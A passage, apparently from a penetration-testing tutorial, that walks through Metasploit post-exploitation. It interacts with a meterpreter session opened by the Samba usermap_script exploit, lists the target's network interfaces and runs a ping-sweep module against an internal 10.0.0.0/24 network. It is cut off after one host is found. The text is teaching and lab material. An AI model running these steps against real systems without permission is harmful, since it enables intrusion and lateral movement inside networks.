 msf exploit(usermap_script) > sessions 2
[*] Starting interaction with 2...
meterpreter > ifconfig
Interface 1
============
Name : lo
Hardware MAC : 00:00:00:00:00:00
MTU : 16436
Flags : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
...
meterpreter >
As you can see, the target node has three interfaces. The LOOPBACK interface, one
with the IP address of 192.168.216.129, which is connected to the internet, and
the other with 10.0.0.128, which is the IP interface for the internal network.
4. Our next aim will be to find which systems are available on this local network. To
do this, we will use the Multi Gather Ping Sweep post-exploitation module:
meterpreter > background
[*] Backgrounding session 2...
msf exploit(usermap_script) > use post/multi/gather/ping_sweep
msf post(ping_sweep) > set RHOSTS 10.0.0.0/24
RHOSTS => 10.0.0.0/24
msf post(ping_sweep) > set SESSION 2
SESSION => 2
msf post(ping_sweep) > run
[*] Performing ping sweep for IP range 10.0.0.0/24
[+] 10.0.0.161 host found